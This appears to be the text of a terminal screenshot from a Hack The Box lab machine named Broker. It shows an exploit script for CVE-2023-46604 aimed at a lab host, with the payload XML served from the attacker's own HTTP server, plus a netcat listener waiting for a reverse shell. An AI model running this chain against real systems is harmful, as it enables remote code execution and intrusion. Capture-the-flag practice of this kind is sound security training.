 kali@kali: ~/HTB/HTB Machines/Broker
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$ python3.11 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.16.87/poc.xml
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$ python3.11 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...